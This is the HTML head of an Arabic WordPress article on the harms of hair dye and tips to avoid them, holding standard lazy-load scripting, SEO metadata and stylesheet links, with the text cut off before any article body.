

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairgrowthportal.com/%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1-%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D9%88%D8%A3%D9%87%D9%85-%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7/
body_size: 32662
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>اضرار صبغة الشعر وأهم النصائح لتجنبها - الشعر الصحي</title>
<link rel="preload" as="font" href="https://hairgrowthportal.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://hairgrowthportal.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2" crossorigin>
	<meta name="description" content="هناك الكثير من اضرار صبغة الشعر والتي تحدث بسبب المواد الكيميائية الضارة التي تحتوي عليها الصبغات ومن الأفضل اختيار صبغة بدومن الأمونيا" />
	<link rel="canonical" href="https://hairgrowthportal.com/اضرار-صبغة-الشعر-وأهم-النصائح-لتجنبها/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اضرار صبغة الشعر وأهم النصائح لتجنبها - الشعر الصحي" />
	<meta property="og:description" content="هناك الكثير من اضرار صبغة الشعر والتي تحدث بسبب المواد الكيميائية الضارة التي تحتوي عليها الصبغات ومن الأفضل اختيار صبغة بدومن الأمونيا" />
	<meta property="og:url" content="https://hairgrowthportal.com/اضرار-صبغة-الشعر-وأهم-النصائح-لتجنبها/" />
	<meta property="og:site_name" content="الشعر الصحي" />
	<meta property="article:published_time" content="2021-11-17T14:50:18+00:00" />
	<meta property="og:image" content="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="علا عصام" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="علا عصام" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#article","isPartOf":{"@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/"},"author":{"name":"علا عصام","@id":"https://hairgrowthportal.com/#/schema/person/d1b8faef1855c7125a54793ab14fdc4b"},"headline":"اضرار صبغة الشعر وأهم النصائح لتجنبها","datePublished":"2021-11-17T14:50:18+00:00","mainEntityOfPage":{"@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://hairgrowthportal.com/#organization"},"image":{"@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#primaryimage"},"thumbnailUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg","articleSection":["صبغات الشعر"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/","url":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/","name":"اضرار صبغة الشعر وأهم النصائح لتجنبها - الشعر الصحي","isPartOf":{"@id":"https://hairgrowthportal.com/#website"},"primaryImageOfPage":{"@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#primaryimage"},"image":{"@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#primaryimage"},"thumbnailUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg","datePublished":"2021-11-17T14:50:18+00:00","description":"هناك الكثير من اضرار صبغة الشعر والتي تحدث بسبب المواد الكيميائية الضارة التي تحتوي عليها الصبغات ومن الأفضل اختيار صبغة بدومن الأمونيا","breadcrumb":{"@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#primaryimage","url":"https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg","contentUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg","width":1200,"height":630,"caption":"اضرار صبغة الشعر"},{"@type":"BreadcrumbList","@id":"https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://hairgrowthportal.com/"},{"@type":"ListItem","position":2,"name":"اضرار صبغة الشعر وأهم النصائح لتجنبها"}]},{"@type":"WebSite","@id":"https://hairgrowthportal.com/#website","url":"https://hairgrowthportal.com/","name":"الشعر الصحي","description":"بوابة الاهتمام والعناية وزراعة الشعر","publisher":{"@id":"https://hairgrowthportal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hairgrowthportal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hairgrowthportal.com/#organization","name":"الشعر الصحي","url":"https://hairgrowthportal.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hairgrowthportal.com/#/schema/logo/image/","url":"https://hairgrowthportal.com/wp-content/uploads/2021/08/هيرجرو.jpg","contentUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/08/هيرجرو.jpg","width":248,"height":150,"caption":"الشعر الصحي"},"image":{"@id":"https://hairgrowthportal.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://hairgrowthportal.com/#/schema/person/d1b8faef1855c7125a54793ab14fdc4b","name":"علا عصام","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hairgrowthportal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7bf647637ab73d0811e5018b909d1ed72e44820701556ee37b71db041a455c6e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7bf647637ab73d0811e5018b909d1ed72e44820701556ee37b71db041a455c6e?s=96&d=mm&r=g","caption":"علا عصام"}}]}</script>
	<!-- / Yoast SEO plugin. -->




		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hairgrowthportal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairgrowthportal.com%2F%25d8%25a7%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25b5%25d8%25a8%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2588%25d8%25a3%25d9%2587%25d9%2585-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b5%25d8%25a7%25d8%25a6%25d8%25ad-%25d9%2584%25d8%25aa%25d8%25ac%25d9%2586%25d8%25a8%25d9%2587%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hairgrowthportal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairgrowthportal.com%2F%25d8%25a7%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25b5%25d8%25a8%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2588%25d8%25a3%25d9%2587%25d9%2585-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b5%25d8%25a7%25d8%25a6%25d8%25ad-%25d9%2584%25d8%25aa%25d8%25ac%25d9%2586%25d8%25a8%25d9%2587%25d8%25a7%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-helpers-css' href='https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/helpers.min.css?ver=1730514652' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-fontawesome5-css' href='https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/fontawesome.css?ver=1730514652' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-ilightbox-css' href='https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=1730514652' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/print.css?ver=6.1.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
